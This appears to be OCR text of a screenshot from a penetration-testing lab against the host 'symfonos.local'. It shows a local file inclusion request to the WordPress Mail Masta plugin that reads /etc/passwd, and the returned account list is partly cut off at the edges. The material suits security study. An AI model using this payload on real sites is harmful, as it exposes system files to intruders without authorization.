 symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nolog
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:n
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/n
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/us
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,
/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/d
/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false